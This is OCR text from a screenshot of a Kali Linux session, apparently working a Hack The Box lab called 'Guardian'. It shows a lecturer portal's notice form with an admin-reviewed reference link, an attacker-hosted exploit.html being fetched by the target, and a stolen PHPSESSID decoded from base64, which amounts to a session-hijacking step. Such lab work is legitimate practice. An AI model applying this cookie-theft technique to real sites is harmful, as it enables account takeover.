 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4 2 10.10.14.125 13:22
Create Notice - lecturer
Not secure portal.guardian.htb/lecturer/notices/create.php
Lecturer Portal
Dashboard
My Courses
My Students
Assignments
Submissions
Notice Board
Chats
Profile
Logout
Create Notice
Notice created successfully. It is pending approval by the admin.
Title
Content
Reference Link (will be reviewed by admin)
Create Notice
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nano exploit.html
(kali㉿kali)-[~]
$ echo UEhQU0VTU0lEPW5rNW4zZjE3YjQ2NTVnNWlmZGg1OHJkMDBu | base64 -d
PHPSESSID=nk5n3f17b4655g5ifdh58rd00n
(kali㉿kali)-[~]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.84 - - [30/Nov/2025 13:22:46] "GET /exploit.html HTTP/1.1" 200 -